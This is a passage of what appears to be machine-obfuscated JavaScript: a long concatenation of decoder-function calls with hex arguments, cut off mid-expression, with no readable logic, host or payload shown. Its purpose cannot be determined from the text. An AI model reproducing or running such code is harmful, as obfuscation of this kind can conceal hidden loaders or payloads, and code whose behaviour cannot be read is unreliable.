0x1ec6)+O00O00911F_0x1fd229(0x102e,0x21c1,0x199e,0x1844,0xd10)+O00O00911F_0xbc3d7d(0x293,-0x3e7,-0x208,0xd65,-0xaf)+O00O00911F_0x2a49d6(0x208d,0x158c,0xa14,0x2238,0x23e3)+O00O00911F_0xbc3d7d(0xd8b,0x5b8,0x187,0x53c,0x852)+O00O00911F_0xbc3d7d(0x10c8,0x1745,0x1be1,0x131a,0x124f)+O00O00911F_0x96d9cf(0x27b,-0x991,-0x566,0x5ce,-0x7df)+O00O00911F_0xbc3d7d(0x1934,0xdb0,0x132a,0x1d04,0xff7)+O00O00911F_0x2a49d6(0x9cb,0x1234,0xcc5,0xeeb,0x935)+O00O00911F_0x301314(0x160b,0x1b75,0x7ba,0x21a3,0x1a94)+O00O00911F_0xbc3d7d(0x1a56,0x25d9,0x23aa,0x148d,0x1840)+O00O00911F_0xbc3d7d(0x1199,0x1856,0x181a,0x169a,0xd4c)+O00O00911F_0x301314(0x124e,0x9d5,0x1a52,0x1f1e,0xb68)+O00O00911F_0x301314(0x15ec,0x24bf,0x1982,0x1644,0x2302)+O00O00911F_0x96d9cf(0x1c88,0x2362,0xd95,0xefe,0x1233)+O00O00911F_0x301314(0x39a,-0x7cd,-0x316,-0x5f0,-0x96a)+O00O00911F_0xbc3d7d(0x16e7,0x2225,0x2498,0x1dfc,0x9a6)+O00O00911F_0x1fd229(0x1e4c,0x10c9,0x147f,0xc88,0x1321)+O00O00911F_0x2a49d6(0x1759,0x1809,0x2059,0x1167,0x1fa9)+O00O00911F_0x2a49d6(0x1b94,0x1882,0x1b9f,0xeec,0x1071)+O00O00911F_0x1fd229(0x3e,0x294,0x504,0x12f7,0x60b)+O00O00911F_0x96d9cf(0x901,-0x4b0,0x205,0x796,0x7d0)+O00O00911F_0x96d9cf(0x1730,0xd6e,0x8cb,0x8b8,0xbe7)+O00O00911F_0x301314(0x11e0,0x829,0x17a6,0xed9,0xeda)+O00O00911F_0x1fd229(0x1b7a,0x10f0,0x1983,0x1784,0xe09)+O00O00911F_0x2a49d6(0x168f,0x1b9d,0x1aa6,0x26aa,0x264c)+O00O00911F_0x301314(0x12f1,0x1abf,0x171b,0x11e4,0x170e)+O00O00911F_0x301314(0xdbb,0x1a7d,0xa45,0xd49,0x4ac)+O00O00911F_0xbc3d7d(0x161c,0x1233,0x12c3,0x204b,0x17eb)+O00O00911F_0x96d9cf(0x1740,0x103c,0x1dc8,0x11aa,0x1462)+O00O00911F_0x96d9cf(0xc83,0xbe9,0x2f,0xd05,0xd02)+O00O00911F_0x1fd229(0x1039,0xe9b,0xa1a,-0x23e,0x17c8)+O00O00911F_0x1fd229(0x1505,-0x52,0x646,0xa8f,0x683)+O00O00911F_0x96d9cf(0xa2b,0x880,-0x2b4,0x1826,0x363)+O00O00911F_0x1fd229(0xc46,0x945,0x1414,0x2286,0xcd7)+O00O00911F_0xbc3d7d(0x1abb,0x185f,0x1421,0x22e5,0x1b29)+O00O00911F_0x96d9cf(0x635,0xf6f,0x648,-0x2f0,0x10a2)+O00O00911F_0x301314(0x12dd,0x86c,0x8ad,0x17e2,0x1368)+O00O00911F_0x2a49d6(0xaf8,0x941,0xf9a,-0x35e,0x7f1)+O00O00911F_0x96d9cf(0x1859,0x9d6,0xe8e,0x1cfc,0x23af)+O00O00911F_0x2a49d6(0x8cf,0x2ea,-0x89e,0x15c,0xe91)+O00O00911F_0xbc3d7d(0x854,0x1041,0x216,0x1731,0xabe)+O00O00911F_0x301314(0x76e,-0x5c9,0x24d,0x13ee,-0x1de)+O00O00911F_0x301314(0x1ab5,0x1a04,0x27bf,0x1082,0x2543)+O00O00911F_0x2a49d6(0x14ba,0x18d4,0xfdb,0x1140,0x25f7)+O00O00911F_0x96d9cf(0x10e2,0xce0,0xf94,0x9d9,0x12ca)+O00O00911F_0x2a49d6(0x13e3,0x1d9c,0x188a,0x19d8,0x1c4b)+O00O00911F_0x301314(0xa8,0xaf9,-0xdca,0x9e0,-0x647)+O00O00911F_0xbc3d7d(0x6ca,0xa03,-0x7cc,0x1045,0x92d)+O00O00911F_0x301314(0xedc,0x1bf6,0x1a63,0x102d,0xa80)+O00O00911F_0x96d9cf(0x1d28,0x1b32,0x1860,0x151a,0x1cb9)+O00O00911F_0xbc3d7d(0x476,-0x15f,0x890,0xcdf,0xf1f)+O00O00911F_0x301314(0x13e7,0xaa2,0x903,0x2012,0x54f)+O00O00911F_0x2a49d6(0x10ad,0x18fd,0xb9d,0xf76,0x1676)+O00O00911F_0x1fd229(0x13d9,0xace,0xfa5,0x1b24,0x1798)+O00O00911F_0x2a49d6(0x1176,0x15aa,0x21c1,0xbba,0x734)+O00O00911F_0x301314(0x1ad3,0x24a6,0x1b32,0x2950,0x1890)+O00O00911F_0x96d9cf(0x22f,0x102f,-0xbbe,-0xb73,-0x47e)+O00O00911F_0x2a49d6(0x12c,0x584,0xc20,0xb50,-0x69c)+O00O00911F_0x301314(0x139c,0x1b60,0x2258,0x4b3,0x20a8)+O00O00911F_0xbc3d7d(0x1a10,0x1d65,0x17c4,0x21dd,0x1b52)+O00O00911F_0x301314(0xbe5,0x127,0x1765,0xd73,0x7ed)+O00O00911F_0xbc3d7d(0x15af,0x1a03,0x1773,0x195a,0x1140)+O00O00911F_0xbc3d7d(0xe2f,0x1bae,0x762,0x1096,0x59b)+O00O00911F_0x301314(0x10cb,0x148e,0x1bc2,0x2f6,0x881)+O00O00911F_0x1fd229(0x2ba0,0xfa2,0x1ccf,0x2172,0x1824)+O00O00911F_0x2a49d6(0x160d,0x1224,0x11d0,0x1d93,0xa91)+O00O00911F_0x301314(0x1ad3,0x1cad,0x1183,0x268b,0xce9)+O00O00911F_0x1fd229(-0x35b,0x1556,0x76c,0xb71,0xfa2)+O00O00911F_0x2a49d6(0x9cd,0x171e,0x1067,0x1dca,0x21e3)+O00O00911F_0x2a49d6(-0x713,0x3da,0x745,-0x921,-0x679)+O00O00911F_0xbc3d7d(0x10df,0x1071,0x1104,0x1402,0xfa1)+O00O00911F_0x2a49d6(0x1ae0,0x18d4,0x2170,0x15f6,0x1585)+O00O00911F_0x96d9cf(0x138a,0xc33,0x1953,0xa00,0x1178)+O00O00911F_0x301314(0x840,0x386,0xaf6,0x1bf,0x919)+O00O00911F_0x301314(0x949,0x11cb,0x6d3,0x7c7,0xe8f)+O00O00911F_0xbc3d7d(0xb81,0x11c9,0x672,0x8be,0x182d)+O00O00911F_0x2a49d6(0x130d,0xf71,0x5c5,0x900,0x1b89)+O00O00911F_0x301314(0x12c7,0x5d7,0x135b,0x15a5,0xdd0)+O00O00911F_0x1fd229(0x198b,0x1c32,0x19a1,0x1158,0x125b)+O00O00911F_0xbc3d7d(0x1baa,0x127b,0x105c,0x1547,0x2751)+O00O00911F_0x2a49d6(0xb16,0x7f5,0xb3a,-0x630,0x128f)+O00O00911F_0x2a49d6(-0x34e,0x83a,0xb3e,0x1214,-0x1a9)+O00O00911F_0xbc3d7d(0x1199,0xe1a,0x19d6,0x90c,0x1b25)+O00O00911F_0x2a49d6(0x1820,0x1517,0x930,0x1af1,0x239a)+O00O00911F_0x1fd229(0x1990,0x214a,0x1cb0,0x15ce,0x227a)+O00O00911F_0x1fd229(0x1601,0x1e6a,0x1a48,0x1156,0x265d)+O00O00911F_0x301314(0x160b,0xd34,0x8a1,0x23f8,0x24cc)+O00O00911F_0x2a49d6(0x8f5,0x6a6,0xa1e,0xe2,0x2e9)+O00O00911F_0x2a49d6(-0x32a,0x2fd,0x333,0x65e,0x48)+O00O00911F_0xbc3d7d(0x17ae,0x120d,0x115b,0x1cbb,0x1fac)+O00O00911F_0x96d9cf(0x7e1,0x1268,0x8a7,0x15cf,0xa6b)+O00O00911F_0x1fd229(0x2b2a,0x2744,0x2100,0x26e6,0x2af2)+O00O00911F_0x1fd229(0x185b,0x2c2d,0x1f02,0x13a7,0x18db)+O00O00911F_0x1fd229(0x185a,0x1cec,0x110c,0x1ac6,0x1fec)+O00O00911F_0x96d9cf(0xcb1,0x113f,0xf4e,0xb91,0x6df)+O00O00911F_0x1fd229(0x2edf,0x2165,0x2197,0x2ed5,0x22b7)+O00O00911F_0xbc3d7d(0x19f9,0x15f9,0x24af,0x1454,0x27f2)+O00O00911F_0x96d9cf(0xbca,-0x45,0x2a4,0x134a,0x991)+O00O00911F_0x2a49d6(0x86c,0x3e3,0xa99,0x11ca,-0x7f4)+O00O00911F_0x2a49d6(0x1217,0x1063,0x4f9,0x1de8,0x18cd)+O00O00911F_0x96d9cf(0x1cf9,0x28c9,0x11c7,0xfed,0x1c8d)+O00O00911F_0xbc3d7d(0xcae,0xbf1,0x15f2,0x145f,0x1760)+O00O00911F_0x2a49d6(-0x11a,0x67a,0x2dd,0x347,-0x678)+O00O00911F_0x2a49d6(-0x8b6,0x37f,0x233,0xce6,-0x13e)+O00O00911F_0x96d9cf(0x273,0x48f,0xdb6,0xde3,0x8b9)+O00O00911F_0x96d9cf(0x1b9b,0x2447,0x1db8,0x2292,0x1aab)+O00O00911F_0x2a49d6(-0x4d0,0x74b,0xf1b,-0x27c,-0x37a)+O00O00911F_0x2a49d6(0x1c15,0x15ba,0xf15,0x1a94,0x2099)+O00O00911F_0x96d9cf(0xf42,0x2d9,0x1439,0x1511,0x428)+O00O00911F_0x301314(0x1540,0x1dad,0x6b3,0xa31,0x1f6f)+O00O00911F_0x301314(0x15b9,0x20dd,0x737,0x1f62,0x229b)+O00O00911F_0x1fd229(0x71e,0x631,0x11c0,0x5cd,0x480)+O00O00911F_0x1fd229(0x1810,0x325,0xa1a,0xfae,0x184b)+O00O00911F_0x2a49d6(-0xc04,0x24b,0x44d,0x9b8,-0x8e8)+O00O00911F_0x96d9cf(0x116a,0x334,0x1a68,0x14f6,0xeac)+O00O00911F_0x301314(0xe11,0x14e5,0x1c16,0x1770,0x125e)+O00O00911F_0x301314(0x152e,0x1be4,0x227f,0x10db,0x1e05)+O00O00911F_0xbc3d7d(0x16e7,0x22a1,0x17c5,0x118c,0x1bf1)+O00O00911F_0x96d9cf(0xc92,0xff0,0x616,0xd68,0x193c)+O00O00911F_0x1fd229(0x2cd4,0x1b85,0x2108,0x27c9,0x1526)+O00O00911F_0x96d9cf(0x1464,0xc2b,0x14cb,0x1305,0x13bc)+O00O00911F_0x301314(0x1ace,0x1971,0x2978,0x26c1,0x20d4)+O00O00911F_0x1fd229(-0x2b0,0x17,0xa49,0x33b,-0x17e)+O00O00911F_0x96d9cf(0x632,-0x835,0x74b,0x258,0x1fa)+O00O00911F_0x301314(0x840,0x11eb,0xcb2,0x80f,0x6ea)+O00O00911F_0x301314(0x17ce,0x2638,0xabc,0x2104,0x923)+O00O00911F_0x301314(0x381,0x124c,0x8fb,0xf8b,0x1cf)+O00O00911F_0xbc3d7d(0xfa0,0x1dd8,0x962,0x1ba2,0x152f)+O00O00911F_0xbc3d7d(0x1b55,0x23d2,0x119b,0x22b4,0x19a0)+O00O00911F_0xbc3d7d(0x13ac,0xdb3,0xd0d,0xb8d,0x103c)+O00O00911F_0xbc3d7d(0x1199,0x1aa3,0xdcd,0x1296,0x156b)+O00O00911F_0x1fd229(0x384,0xc18,0xdc5,0x1ba9,0xba)+O00O00911F_0x2a49d6(0x6e9,0x15ca,0xf00,0xd2a,0x156a)+O00O00911F_0x301314(0x871,0x1400,0x9af,-0x16c,-0x3f5)+O00O00911F_0x301314(0x37c,0x10c8,0x11b8,-0x256,0xb1a)+O00O00911F_0x1fd229(0x121e,0x1d2a,0xfbb,0x1b19,0x1245)+O00O00911F_0x1fd229(-0x1f3,-0x1a6,0x743,0x293,0x1495)+O00O00911F_0x1fd229(-0x2f2,0x1b4,0x696,-0x246,-0x3ae)+O00O00911F_0x2a49d6(-0x72e,0x1a4,0x4c,0xb51,-0xbf2)+O00O00911F_0x2a49d6(0x1323,0xd54,0x1a4b,0x14fd,0x1fa)+O00O00911F_0x96d9cf(0x1244,0x1d4e,0x35d,0xd88,0x1ef0)+O00O00911F_0xbc3d7d(0x132a,0xe9a,0x2192,0x1f80,0x121f)+O00O00911F_0x1fd229(0x2b86,0x1185,0x1cb0,0x1111,0x1eda)+O00O00911F_0x2a49d6(-0xa9,0x3de,0x1e0,-0x113,-0x459)+O00O00911F_0x2a49d6(0x183d,0x1e33,0x17b3,0x1050,0x17d4)+O00O00911F_0xbc3d7d(0x1baf,0xe08,0x2529,0x11a3,0x2183)+O00O00911F_0x301314(0xa8,0xb8f,0x9a5,-0x4f7,0xe70)+O00O00911F_0x301314(0x5ee,0x12d4,0x1133,-0x6d9,-0x66a)+O00O00911F_0x2a49d6(0x1742,0x11a5,0xbc9,0x1a3e,0x67b)+O00O00911F_0x96d9cf(0x52b,-0x883,-0x732,-0x200,0xdbf)+O00O00911F_0x301314(0x152e,0x1919,0x1fc0,0x1462,0x951)+O00O00911F_0x2a49d6(0x11c0,0x14cc,0x14d0,0x1481,0x14e6)+O00O00911F_0x1fd229(0x14b,0x3c4,0xf04,0x12fd,0xe15)+O00O00911F_0x301314(0x949,0x1476,0x1057,0x43a,0xb96)+O00O00911F_0x2a49d6(0x1adc,0xfdb,0x1491,0xde1,0x65b)+O00O00911F_0xbc3d7d(0x293,-0x2f5,0x444,0x90b,-0xbb)+O00O00911F_0x1fd229(0x12f9,0xfd9,0xa4d,0x1353,0x790)+O00O00911F_0x96d9cf(0xf83,0x300,0xe23,0x125b,0x98f)+O00O00911F_0x96d9cf(0x9c7,0xf41,0x1170,0x1400,0x11f9)+O00O00911F_0x301314(0x949,0x178b,-0x181,-0x2d5,0xae8)+O00O00911F_0x1fd229(0x1dcc,0x1890,0x199e,0x1d2a,0x21bd)+O00O00911F_0xbc3d7d(0x293,0xbc0,0x581,0xfa1,0x10ce)+O00O00911F_0x2a49d6(0x4a7,0x117f,0x134f,0x149a,0x1c26)+O00O00911F_0x301314(0x12dd,0x1837,0x140d,0x188c,0x16e4)+O00O00911F_0x96d9cf(0xf42,0x1350,0x1c12,0x243,0x1194)+O00O00911F_0x96d9cf(0x317,0xfde,-0x7bf,0x10f0,0x15)+O00O00911F_0x2a49d6(0x19e3,0x19da,0x17f3,0xcd0,0x21b8)+O00O00911F_0x301314(0x1af,0x357,0xdf4,0xb60,-0x639)+O00O00911F_0x96d9cf(0x12c1,0xbc2,0xb62,0x17cd,0x1d8d)+O00O00911F_0x96d9cf(0x810,0x437,0x139d,0x7a0,-0x4db)+O00O00911F_0x301314(0xf5b,0x1766,0x64b,0x2ac,0xf75)+O00O00911F_0xbc3d7d(0x1baf,0x143c,0x1c62,0x1c6a,0x2521)+O00O00911F_0x96d9cf(0x1381,0xd0e,0x6b5,0x1a1e,0x4ed)+O00O00911F_0xbc3d7d(0x195c,0x128d,0x161f,0xaff,0x26f6)+O00O00911F_0x301314(0xa63,0xa96,0xfcb,0x17de,0x147c))+(O00O00911F_0x2a49d6(0xc48,0x1403,0x7f3,0x13e7,0x10d0)+O00O00911F_0x96d9cf(0x810,0x1e8,-0x2f1,0xbce,0xf82)+O00O00911F_0x1fd229(0x927,0x99d,0x72a,0xbc6,0x4c1)+O00O00911F_0x301314(0xfa,0x785,-0x4f4,-0xaf0,-0x260)+O00O00911F_0xbc3d7d(0x9ad,-0x152,0x15a0,-0x156,0x807)+O00O00911F_0x2a49d6(0x21b7,0x1c49,0xdf8,0x1203,0x1b12)+O00O00911F_0xbc3d7d(0x1848,0x117b,0x171f,0x19e8,0x2166)+O00O00911F_0x301314(0x12d0,0x1b41,0x4e1,0x1ce5,0x6d5)+O00O00911F_0x2a49d6(0x8f1,0x1386,0x143b,0xf4d,0x1bf5)+O00O00911F_0x301314(0x1adc,0xeff,0xc1b,0x2404,0x25d2)+O00O00911F_0x1fd229(0x2b8,0xc12,0x10d0,0x6b8,0x2cc)+O00O00911F_0x2a49d6(-0x288,0x146,-0x40c,0x71a,-0xa22)+O00O00911F_0x96d9cf(0xa4d,0x12a1,0x1442,0xa7c,0x10b8)+O00O00911F_0xbc3d7d(0x17ae,0x1a52,0x1497,0x1b21,0x113c)+O00O00911F_0x96d9cf(0x1c77,0x2aab,0x1808,0x2948,0x11ab)+O00O00911F_0x1fd229(0x136c,0x2124,0x1b26,0x1eed,0x2287)+O00O00911F_0x301314(0x1ea,0x697,0x533,0x10ab,-0x210)+O00O00911F_0x1fd229(0x20cc,0x1838,0x18f8,0x1c38,0x1529)+O00O00911F_0x2a49d6(0xe48,0x1653,0x174f,0x1db2,0x23d8)+O00O00911F_0x301314(0x16d2,0x24d2,0x2107,0x151d,0x207c)+O00O00911F_0xbc3d7d(0x1bcc,0x14c9,0x2765,0x1f0f,0x2a5d)+O00O00911F_0x1fd229(0x1b1e,0x131d,0x1b26,0x1880,0xcd5)+O00O00911F_0x96d9cf(0x371,0xf5a,0x5ea,0x37f,-0x7b9)+O00O00911F_0xbc3d7d(0x1945,0x2618,0x218d,0x2192,0x1323)+O00O00911F_0x96d9cf(0x844,0xf19,-0x2ef,0x33a,0xee2)+O00O00911F_0xbc3d7d(0x16e7,0x24ae,0x191b,0x187e,0xc2f)+O00O00911F_0x96d9cf(0x1b37,0x2036,0x241f,0x12e2,0x1469)+O00O00911F_0x2a49d6(0x10d1,0x3e7,-0x472,0x161,-0xa0)+O00O00911F_0x1fd229(0x1da2,0x171c,0x2197,0x2413,0x2379)+O00O00911F_0x1fd229(0x2a77,0x264f,0x20b0,0x219b,0x1e4b)+O00O00911F_0x96d9cf(0x22b,-0x1c5,-0x3be,0x402,0x1e7)+O00O00911F_0x1fd229(0xd2a,-0x137,0x6aa,0x10fb,0x69)+O00O00911F_0x301314(0xf58,0x1d7d,0x1d4f,0x1ae,0x112e)+O00O00911F_0x2a49d6(0x188f,0xb29,0x8e,0x1ba,0x14ad)+O00O00911F_0xbc3d7d(0x955,0x106,-0x4ea,0x1269,-0x26a)+O00O00911F_0x2a49d6(0x351,0x532,-0x674,-0x2fa,0xef8)+O00O00911F_0xbc3d7d(0xe97,0x17be,0x15ea,0x1180,0x9c0)+O00O00911F_0x96d9cf(0x1584,0x221c,0x7be,0x166d,0x23b2)+O00O00911F_0x2a49d6(0x16b9,0x12bf,0x418,0x12d4,0x1207)+O00O00911F_0x1fd229(0x11a4,-0x349,0x6d0,-0x370,0x9a9)+O00O00911F_0x1fd229(0x1107,0x1621,0x14e1,0x1f5c,0x21fd)+O00O00911F_0x1fd229(0x178c,0x273b,0x1fb2,0x2514,0x11ab)+O00O00911F_0x1fd229(0xe9b,0x137,0xfa6,0x3dd,0x1d5e)+O00O00911F_0xbc3d7d(-0xda,0xbf9,-0x7f,0x42,0xbbd)+O00O00911F_0x96d9cf(0x1464,0x696,0x1e76,0x18f2,0x2238)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x1184,0x246e,0x13ad)+O00O00911F_0x1fd229(0x351,0x1216,0xd18,0x1aa5,0x1129)+O00O00911F_0xbc3d7d(0x16e4,0xc58,0x2207,0x2481,0x1cd4)+O00O00911F_0x96d9cf(0x5b8,0xb32,0xb6,0x675,0x1d7)+O00O00911F_0x301314(0x160b,0x16e0,0x1f8c,0x16a4,0x11ad)+O00O00911F_0x2a49d6(-0x38c,0x547,0x12a5,-0x7c5,0x317)+O00O00911F_0xbc3d7d(0x16e7,0xf1c,0x14d8,0x984,0xf2d)+O00O00911F_0x2a49d6(0x1ca4,0x1c43,0x1fa7,0x2402,0x22bd)+O00O00911F_0x301314(0x10bd,0x11e9,0x1c86,0x11e6,0x5cb)+O00O00911F_0x2a49d6(0x1df3,0x1da5,0x2022,0x159a,0x119d)+O00O00911F_0xbc3d7d(0xae8,0x2af,0x112b,0x680,0xf64)+O00O00911F_0x96d9cf(0x5ff,-0x17a,0xaf4,0x1261,0x11ca)+O00O00911F_0x2a49d6(0x1187,0x17e4,0x9bd,0x2631,0x21cf)+O00O00911F_0xbc3d7d(0xf33,0x18e6,0x2ff,0xf90,0x1dc7)+O00O00911F_0xbc3d7d(0x1510,0xd8f,0x7f9,0x12be,0x14bf)+O00O00911F_0xbc3d7d(0x687,0x947,0x1357,-0x73,0x9a8)+O00O00911F_0x1fd229(0x20d2,0x8ce,0x1659,0x18e0,0x1787)+O00O00911F_0x1fd229(0x1,-0x855,0x52c,-0x11,0xbd8)+O00O00911F_0x1fd229(0x1605,0x21e6,0x1b9e,0x2a45,0x124c)+O00O00911F_0xbc3d7d(0x425,0x66a,0x3a,-0x4a4,0x8bb)+O00O00911F_0xbc3d7d(0xba2,0xdab,0x11ef,0x10bb,0x1a73)+O00O00911F_0x96d9cf(0x1d2b,0x138c,0x27d6,0xf08,0x27bc)+O00O00911F_0x1fd229(0x12a8,0x12ba,0x869,0x1254,0x217)+O00O00911F_0x96d9cf(0x1f7,0x2e7,-0xc74,-0x96e,0xbde)+O00O00911F_0x2a49d6(0x15e6,0x1d9c,0x16fd,0x201c,0x10f4)+O00O00911F_0xbc3d7d(0x1ac8,0x2930,0x23f5,0x2445,0xce3)+O00O00911F_0xbc3d7d(0x180,0x1b7,0x731,0xa70,0xa0d)+O00O00911F_0x96d9cf(0x16d,0x843,-0x711,0xa80,0x71c)+O00O00911F_0x301314(0xf58,0x1846,0x1616,0x1c00,0xe5a)+O00O00911F_0x2a49d6(0x627,0xb29,0x9f9,0xa82,0x243)+O00O00911F_0x1fd229(0x63f,0xc56,0xf3d,0x14a9,0xb63)+O00O00911F_0xbc3d7d(0x160a,0x16f4,0x95d,0x1b3d,0x12f9)+O00O00911F_0x96d9cf(0x1792,0xf87,0x2162,0x20df,0x14a5)+O00O00911F_0x301314(0x197a,0x13d7,0x235c,0x271d,0x17ec)+O00O00911F_0x1fd229(0x147d,0x1492,0x1781,0x1480,0xf64)+O00O00911F_0x301314(0x1adc,0x1622,0x1063,0x12ea,0x1a96)+O00O00911F_0x301314(0xa0c,0x736,0x1f3,0xa0f,0x2c)+O00O00911F_0xbc3d7d(0x554,0x116c,0xf88,0x897,0xe56)+O00O00911F_0x301314(0x151b,0x9aa,0x1421,0xdfb,0x12e2)+O00O00911F_0x1fd229(0x24d9,0x24b6,0x17fa,0x2415,0xe04)+O00O00911F_0x301314(-0x163,0x4b2,0xc06,-0x9fd,0xae1)+O00O00911F_0x301314(0x5ab,0xb3e,-0x8c1,0xf23,0x776)+O00O00911F_0x96d9cf(0x111c,0xe4f,0x16b2,0x1890,0x121e)+O00O00911F_0x96d9cf(-0x11,-0x376,-0x9d4,0x71e,0x34d)+O00O00911F_0x1fd229(0x287b,0xd55,0x1b9e,0x23ba,0x299e)+O00O00911F_0x1fd229(0x10e3,0x6a2,0xa0d,0x170e,-0x298)+O00O00911F_0x2a49d6(0x1687,0xd8f,0x138d,0x1a5b,0x1b1b)+O00O00911F_0x1fd229(0x192f,0x1693,0x2268,0x20d8,0x16d2)+O00O00911F_0xbc3d7d(0x281,0x1b6,0x736,0x49c,-0x61b)+O00O00911F_0x301314(0x70,-0xd04,0xdaf,-0xd65,0x43d)+O00O00911F_0x1fd229(0x1b2f,0x25ba,0x2197,0x2612,0x26c1)+O00O00911F_0x96d9cf(0x1b73,0xea3,0x25a6,0x2539,0x24f9)+O00O00911F_0x301314(0xa4,0x469,-0x6b3,-0xd30,0xa64)+O00O00911F_0x1fd229(-0x476,0x134a,0x6aa,-0x4ad,-0xa0)+O00O00911F_0x1fd229(0x1695,0xc08,0x161c,0x24f0,0x17a4)+O00O00911F_0x2a49d6(0xc06,0x1859,0x2702,0x1594,0xe62)+O00O00911F_0x96d9cf(0x1930,0x2645,0x165e,0x1dc2,0x1fd7)+O00O00911F_0x96d9cf(0x16b5,0x13a1,0xe1e,0x1615,0x143e)+O00O00911F_0x2a49d6(0x232e,0x18d4,0x22ab,0xe09,0x142f)+O00O00911F_0x2a49d6(0x1d6c,0x1c43,0x1925,0x26f6,0xddf)+O00O00911F_0x1fd229(0x17d3,0x156b,0x1781,0x16cf,0x20a8)+O00O00911F_0xbc3d7d(0x1bb8,0x1024,0x1d96,0x172c,0x1814)+O00O00911F_0x96d9cf(0xb93,0xdd4,0x1051,0x9cb,0x16c0)+O00O00911F_0x1fd229(-0xec,0x17c7,0xb3c,0x1748,0x6c6)+O00O00911F_0x2a49d6(0xf90,0x17e4,0x2281,0x15ff,0xd87)+O00O00911F_0x301314(0xa34,0x397,0x13a3,0xbdd,-0x429)+O00O00911F_0x1fd229(0x1e16,0x199e,0x1af8,0x19cc,0x28f4)+O00O00911F_0x2a49d6(0x1017,0x874,0xf51,0x10b3,0xbaa)+O00O00911F_0x96d9cf(0x111c,0x1b73,0x11a5,0xf6c,0x1100)+O00O00911F_0x1fd229(0xfb3,-0x465,0x52c,0x198,-0x3a2)+O00O00911F_0x96d9cf(0x1661,0x20f4,0x1bc6,0x1c02,0xa8c)+O00O00911F_0x301314(0x349,0xb6a,0x9b2,-0x7cf,0x71b)+O00O00911F_0x96d9cf(0xc4d,0xb54,0x115,0x1116,0x214)+O00O00911F_0x2a49d6(0x1d31,0x1e6d,0x1ff0,0x23d4,0x2899)+O00O00911F_0x1fd229(0x8f2,-0x445,0x869,0xfe9,-0x1c8)+O00O00911F_0x301314(0x70,0xfc,0xb8b,-0xa03,-0x83c)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x291a,0x1ea3,0x123e)+O00O00911F_0x96d9cf(0x1b73,0x2875,0xd45,0x1f30,0x28b7)+O00O00911F_0xbc3d7d(0x180,-0x774,-0x45f,0x104d,0xad9)+O00O00911F_0x96d9cf(0x16d,-0xca8,0xf84,0x8e9,-0x4d5)+O00O00911F_0x301314(0xf58,0xd3d,0xbfc,0x15bd,0x13e5)+O00O00911F_0x1fd229(0x8d6,0x1451,0xb82,0x924,0x3d)+O00O00911F_0xbc3d7d(0x13d,0x58a,0xdaf,-0x103,0x9bd)+O00O00911F_0x2a49d6(0x1cb2,0x17f7,0x16d7,0xc3a,0xaa0)+O00O00911F_0x96d9cf(0x1792,0xeb9,0x267c,0x1f62,0xaaf)+O00O00911F_0x1fd229(-0x171,0x1ad3,0xbf0,0x504,0xa21)+O00O00911F_0x2a49d6(0xea5,0x1ba4,0x1fb6,0x1bb8,0x13cd)+O00O00911F_0x96d9cf(0xb0e,0x10d3,0x879,-0x35b,0x15d8)+O00O00911F_0xbc3d7d(0x1baf,0x2241,0x1fe1,0x23d6,0xe0b)+O00O00911F_0x2a49d6(0x160,0x371,0xd68,0xbab,-0x66)+O00O00911F_0x301314(0x1825,0x18d9,0xd25,0xfb1,0x1a5d)+O00O00911F_0x2a49d6(0x412,0xc5f,0x1a83,0x12a3,0x1b1)+O00O00911F_0x1fd229(0x138e,0x2bf5,0x1ff8,0x2283,0x2255)+O00O00911F_0x1fd229(0x14b7,0x1d54,0x1091,0x8e7,0x3ab)+O00O00911F_0x301314(0x840,0x153f,-0x5d4,-0x34f,0x778)+O00O00911F_0x301314(0x1112,0x7f7,0xaa6,0x4f3,0x8a6)+O00O00911F_0xbc3d7d(0x1227,0x1cbd,0x114c,0x1150,0x1e17)+O00O00911F_0x2a49d6(-0x18f,0x2b9,0xd90,-0x7f3,0x7ed)+O00O00911F_0xbc3d7d(0x1c11,0xe68,0x17ce,0x27df,0x23e5)+O00O00911F_0x1fd229(0xde1,0x2670,0x1812,0xe28,0x233c)+O00O00911F_0x2a49d6(0x111b,0x1cf8,0x103f,0x1e1f,0x192b)+O00O00911F_0x2a49d6(0xa78,0x1719,0x1376,0x105b,0x25e5)+O00O00911F_0x301314(0x4fe,0x373,0x361,0x1165,0x598)+O00O00911F_0x1fd229(0x1f3e,0x219f,0x206b,0x229a,0x1ae0)+O00O00911F_0x96d9cf(0x1792,0xe52,0x24f4,0x20cf,0x1aca)+O00O00911F_0x2a49d6(0xc41,0x18d4,0x19b6,0x2719,0x1908)+O00O00911F_0x301314(0x197a,0x1605,0x1958,0x2542,0x1378)+O00O00911F_0x301314(0x10bd,0x16c2,0x427,0x846,0x130e)+O00O00911F_0x1fd229(0xfa5,0x1908,0x151b,0x22d9,0xf30)+O00O00911F_0x301314(0xd12,0x1545,0x16b2,0x12af,0x1189)+O00O00911F_0xbc3d7d(0x51f,0x1080,0x4a2,-0x1d1,0xc2d)+O00O00911F_0x2a49d6(0x20ad,0x17f1,0xcfb,0xc0b,0x10b7)+O00O00911F_0x1fd229(0x19f1,0x1b5d,0x1ccf,0x1bd2,0x2695)+O00O00911F_0x301314(0x160b,0xd82,0x1919,0x1c5b,0x948)+O00O00911F_0x96d9cf(0x1b01,0xfde,0x236e,0x2591,0x2633)+O00O00911F_0x96d9cf(0x1244,0xce7,0x17e9,0x1291,0x1ab3)+O00O00911F_0x1fd229(0x11c6,0x12f7,0x1912,0x1618,0x12aa)+O00O00911F_0x2a49d6(0xb5f,0x131b,0x212c,0x17bd,0xa39)+O00O00911F_0xbc3d7d(0x101,0x71a,0x900,0xdbe,-0xc8a)+O00O00911F_0x2a49d6(0x837,0x6ee,-0x2b0,0x836,-0x55c)+O00O00911F_0x1fd229(0xf79,0x1f63,0x13f6,0x1086,0x11de)+O00O00911F_0x1fd229(0x1433,0x217b,0x19a5,0x1fbd,0xf65)+O00O00911F_0x301314(0x1ad3,0x17ff,0x1c87,0x1025,0x1791)+O00O00911F_0x96d9cf(0x22f,0xcf,-0x8b6,0x36d,-0xbd6)+O00O00911F_0x96d9cf(0x19ac,0x1295,0xf3f,0x26c0,0xdd3)+O00O00911F_0xbc3d7d(0xa72,0x116e,0x129d,0x29b,0x12de)+O00O00911F_0x1fd229(0x1481,0x146b,0x1ff8,0x26bb,0x210a)+O00O00911F_0x2a49d6(0x140,0xeae,0x502,0xf8c,0x131d)+O00O00911F_0xbc3d7d(0xe97,0x1197,0x1362,0x181b,0x1238)+O00O00911F_0x1fd229(0x1164,0x1d03,0x1c04,0x1a4f,0x11dc)+O00O00911